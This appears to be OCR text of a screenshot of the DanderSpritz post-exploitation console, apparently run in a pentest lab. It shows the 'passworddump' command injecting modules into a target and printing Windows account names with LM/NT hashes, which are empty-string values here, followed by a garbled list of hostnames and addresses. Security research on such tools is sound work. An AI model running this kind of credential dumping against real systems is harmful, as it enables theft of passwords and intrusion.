 49496: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals LogViewer Transfers Processes PeddleCheap Server System Monitor
Console log: Terminal-screen_2017_04_18_20h35m28s.669.dsz
Command completed successfully
12:51:31>> passworddump
[12:51:31] ID: 314 'passworddump' started [target: z0.0.0.11]
Module 123 already loaded (addr=z0.0.0.11) - Load count 7
Module loaded
Module 114 already loaded (addr=z0.0.0.11) - Load count 2
Module loaded
Loading module 106 (addr=z0.0.0.11 | type=dsz | file=Mcl_ThreadInject_Std.dll)
Module loaded
Loading module 284 (addr=z0.0.0.11 | type=dsz | file=PasswordDump_Target.dll)
Module loaded
User : Administrator
Rid : 500
Expired : false
Exception : false
Lanman Hash : aad3b435b51404eeaad3b435b51404ee (Empty string)
Nt Hash : 31d6cfe0d16ae931b73c59d7e0c089c0 (Empty string)
------------------------------------------------------------------------
User : Guest
Rid : 501
Expired : false
Exception : false
Lanman Hash : aad3b435b51404eeaad3b435b51404ee (Empty string)
Nt Hash : 31d6cfe0d16ae931b73c59d7e0c089c0 (Empty string)
------------------------------------------------------------------------
User : Pentestlab
Rid : 1000
PENTESTLAB-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC
z0.0.0.11 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.11